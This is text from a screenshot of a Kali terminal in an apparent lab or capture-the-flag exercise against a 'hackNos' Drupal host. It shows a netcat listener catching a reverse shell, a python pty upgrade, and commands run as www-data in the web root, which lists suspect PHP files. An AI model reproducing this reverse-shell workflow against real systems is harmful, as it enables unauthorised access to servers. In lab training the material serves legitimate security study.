 root@kali: /home/binge
文件 动作 编辑 查看 帮助
┌──(binge㉿kali)-[~]
└─$ sudo su
[sudo] binge 的密码：
┌──(root㉿kali)-[/home/binge]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.31.239] from (UNKNOWN) [192.168.31.76] 37304
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hackNos:/var/www/html/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackNos:/var/www/html/drupal$ ls
ls
CHANGELOG.txt LICENSE.txt binge2.php modules update.php
COPYRIGHT.txt MAINTAINERS.txt cron.php profiles web.config
INSTALL.mysql.txt README.txt includes robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt index.php scripts
INSTALL.sqlite.txt authorize.php install.php sites
INSTALL.txt binge.php misc themes
www-data@hackNos:/var/www/html/drupal$